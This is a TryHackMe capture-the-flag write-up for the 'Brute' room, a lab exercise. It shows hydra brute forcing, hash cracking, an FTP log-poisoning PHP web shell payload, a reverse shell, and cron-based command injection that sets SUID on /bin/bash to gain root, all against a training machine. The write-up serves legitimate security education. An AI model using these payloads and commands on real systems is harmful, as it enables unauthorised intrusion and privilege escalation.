Brute
Date: July 31st 2022
Author: j.info
Link: Brute CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- What is the user flag?
- What is the root flag?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.111.4
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Login
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
3306/tcp open mysql MySQL 8.0.28-0ubuntu0.20.04.3
| mysql-info:
| Protocol: 10
| Version: 8.0.28-0ubuntu0.20.04.3
| Thread ID: 14
| Capabilities flags: 65535
| Some Capabilities: FoundRows, ConnectWithDatabase, Speaks41ProtocolOld, SupportsCompression, Support41Auth, SupportsTransactions, LongPassword, SwitchToSSLAfterHandshake, InteractiveClient, ODBCClient, Speaks41ProtocolNew, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: z02.>+t+~\x7FZo*3]\gVq\x17
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-10-19T04:00:09
|_Not valid after: 2031-10-17T04:00:09
Gobuster Scan
gobuster dir -u http://10.10.111.4 -t 100 -r -x php,txt,html -w dir-med.txt
/config.php (Status: 200) [Size: 0]
/index.php (Status: 200) [Size: 1080]
/logout.php (Status: 200) [Size: 1080]
FTP Digging
Anonymous access isn’t allowed.
Given the name of the CTF is brute I’m going to guess that brute forcing has something to do with it, so I start up hydra to see if I can brute forcemy way in:
hydra -l root -P rockyou.txt 10.10.111.4 ftp -V
No luck there. I try the same thing with the username of brutus since that’s listed in the CTF title. That didn’t work either so I move on to a few other characters from the Popeye show:
- popeye
- olive
- wimpy
- pappy
- sweepea
Website Digging
Visiting the main page:

More brute forcing:
hydra -l admin -P rockyou.txt 10.10.111.4 http-post-form "/index.php:username=^USER^&password=^PASS^:Invalid username or password." -V
I try and brute force the previous Popeye character names as well and no luck on any of those.
MySQL Digging
Again I try some brute forcing with hydra:
hydra -l root -P rockyou.txt 10.10.111.4 mysql -V
And we have some luck!
[3306][mysql] host: 10.10.111.4 login: root password: <REDACTED>
Logging into the MySQL server and showing the databases:
mysql -h 10.10.111.4 -u root -p
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| website |
+--------------------+
Looking in the website database shows us a users table with a password hash for Adrian:
MySQL [website]> show tables;
+-------------------+
| Tables_in_website |
+-------------------+
| users |
+-------------------+
1 row in set (0.077 sec)
MySQL [website]> select * from users;
+----+----------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+--------------------------------------------------------------+---------------------+
| 1 | Adrian | $2y$10$tLzQuuQ.h6zBuX8dV83zmu9pFlGt3EF9gQO4aJ8KdnSYxz0SKn4we | 2021-10-20 02:43:42 |
+----+----------+--------------------------------------------------------------+---------------------+
Looking through the rest of the databases and tables doesn’t provide anything useful.
Let’s try and crack the hash we found for the Adrian user:
hashcat -m 3200 -w 3 -D 1,2 -O hash.txt rockyou.txt
$2y$10$tLzQuuQ.h6zBuX8dV83zmu9pFlGt3EF9gQO4aJ8KdnSYxz0SKn4we:<REDACTED>
Recovered........: 1/1 (100.00%) Digests
Alright we should now be able to access the website let’s go back and revisit that.
Website Digging Again

We’re able to login and when clicking the log button shows us what looks like only failed login attempts including some of the ones we tried. After experimentation this logs failed logins for the FTP server:
"::ffff:10.6.127.197" Sun Jul 31 16:11:52 2022 [pid 1064] [root] FAIL LOGIN: Client "::ffff:10.6.127.197" Sun Jul 31 16:11:52 2022 [pid 1073] [root] FAIL LOGIN: Client
Immediately I think we’ll have to use log poisoning since we’re viewing a log file. I try and login to the FTP server with the following to get our code into the log file:
┌──(kali㉿kali)-[~/work]
└─$ ftp 10.10.111.4
Connected to 10.10.111.4.
220 (vsFTPd 3.0.3)
Name (10.10.111.4:kali): <?php system($_GET['c']);?>
331 Please specify the password.
Password:
530 Login incorrect.
And looking back at the log:
"::ffff:10.6.127.197" Sun Jul 31 16:52:26 2022 [pid 3177] [/usr/bin/python3 ] FAIL LOGIN: Client "::ffff:10.6.127.197"
It logged our attempt so we should now be able to capture a request in burp and reverse shell back to ourselves. And they helpfully listed python3 in the log so we can try that for the reverse shell.
I test out a command just to make sure it’s working and it is. The ls command sent gives us a list of files:

System Access - www-data
I head over to revshells.com and create a python3 reverse shell and use URL encoding on it:

Then start up a listener on my system and send the request over via burp and get a shell back:

We have a shell that could use some work so I upgrade it:
www-data@brute:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@brute:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@brute:/var/www/html$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
www-data@brute:/var/www/html$ export TERM=xterm-256color
www-data@brute:/var/www/html$
System Enumeration - www-data
We don’t have access to sudo -l since it requires a password.
Looking at capabilities via getcap -n -r / 2>/dev/null doesn’t give us anything we can use.
I look for files with SUID set and don’t find anything interesting:
find / -perm /4000 2>/dev/null
Users on the system with shell access via cat /etc/passwd | grep bash:
root:x:0:0:root:/root:/bin/bash
adrian:x:1000:1000:adrian:/home/adrian:/bin/bash
Poking around the /var/www/html directory shows us a config.php file with MySQL credentials in it for the adrian user:
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'adrian');
define('DB_PASSWORD', '<REDACTED>');
define('DB_NAME', 'website');
Logging into the mysql server with these credentials gives us access to the same information we previously found except adrian only has access to the website database where root had all databases.
I take a look at /var/log/vsftpd.log out of curiousity and see the php code we injected:
Sun Jul 31 16:52:26 2022 [pid 3177] [<?php system($_GET['c']);?>] FAIL LOGIN: Client "::ffff:10.6.127.197"
I try and login to adrian on ssh with both passwords we found for him but it doesn’t work.
Moving on to brute force and don’t have any luck:
hydra -l adrian -P rockyou.txt 10.10.111.4 ssh -V
Looking through the adrian home directory shows us a file we’re able to read:
cat /home/adrian/.reminder
Rules:
best of 64
+ exclamation
ettubrute
These sound like brute forcing rules to me. I search around and find that best of 64 refers to a rule set included with both hashcat and john the ripper. ettubrute sounds like the password we would apply the rules to.
Creating the password file:
echo ettubrute | john --stdout --pipe '--rules=best64' > pass.txt
And a little sed magic to add an ! to the end of each line:
sed -i 's/$/!/' pass.txt
The first few lines of our pass.txt file show that it worked:
ettubrute!
eturbutte!
ETTUBRUTE!
Ettubrute!
ettubrute0!
And we should now be able to brute force with this wordlist.
hydra -l adrian -P pass.txt 10.10.111.4 ssh -V
[22][ssh] host: 10.10.111.4 login: adrian password: <REDACTED>
System Access - adrian
I ssh over with the cracked password and log right in:
ssh adrian@10.10.111.4
Last login: Tue Apr 5 23:46:50 2022 from 10.0.2.26
adrian@brute:~$ whoami
adrian
adrian@brute:~$ hostname
brute
System Enumeration - adrian
Checking sudo -l says we’re not allowed to run sudo.
Looking in adrian’s home directory we can now read the user.txt file we previously saw and it gives us our first flag:
wc -c /home/adrian/user.txt
21 /home/adrian/user.txt
Continuing to look around his home directory we check out the ftp directory and see 2 files in the /home/adrian/ftp/files directory:
-rw-r----- 1 adrian adrian 203 Oct 20 2021 .notes
-rw-r----- 1 adrian adrian 90 Oct 21 2021 script
.notes:
That silly admin
He is such a micro manager, wants me to check in every minute by writing
on my punch card.
He even asked me to write the script for him.
Little does he know, I am planning my revenge.
script:
#!/bin/sh
while read line;
do
/usr/bin/sh -c "echo $line";
done < /home/adrian/punch_in
Back in /home/adrian we see 2 files related to punching in:
-rw-r----- 1 adrian adrian 360 Jul 31 18:48 punch_in
-rw-r----- 1 root adrian 94 Apr 5 23:51 punch_in.sh
punch_in:
Punched in at 18:31
Punched in at 18:32
Punched in at 18:33
Punched in at 18:34
Punched in at 18:35
...
punch_in.sh
#!/bin/bash
/usr/bin/echo 'Punched in at '$(/usr/bin/date +"%H:%M") >> /home/adrian/punch_in
Running crontab -l shows us a cron job running once a minute to do this:
*/1 * * * * /usr/bin/bash /home/adrian/punch_in.sh
We can’t edit the .sh script but we can edit the punch_in file. If root somehow accesses it maybe we can get a command to be run from that file. Almost like log poisoning but a little different. I edit the file to add the following to the end of the file:
Punched in at 18:35
chmod +s /bin/bash
That didn’t work. I try and use command substitution by enclosing the same command in backticks (`):
Punched in at 18:38
`chmod +s /bin/bash`
Looking at /bin/bash in it’s current state:
-rwxr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
And a minute later:
-rwsr-sr-x 1 root root 1183448 Jun 18 2020 /bin/bash
Alright, we now have a SUID /bin/bash. Let’s esclate.
Root
Running the SUID /bin/bash:
/bin/bash -p
adrian@brute:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# hostname
brute
bash-5.0#
Grabbing our last flag:
wc -c /root/root.txt
34 /root/root.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using hydra multiple times to brute force various services
- Logging into a MySQL server and finding a username and password hash
- Cracking the hash with hashcat and then using it to login to the website
- The website had the ability to view a log file of failed FTP login attempts, and we used log poisoning to insert malicious PHP code into the log
- We then used burp suite to capture a request, modify it, and send it over that made use of the malicious PHP code to reverse shell back to us
- Finding a file in a user home directory that had brute force rules and a password which we used to build our own wordlist and brute force into that user over ssh for lateral movement
- Adding command injection code into a file that root checked once per minute which allowed us to add SUID to /bin/bash and escalate to root
Many thanks to:
- hadrian3689 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com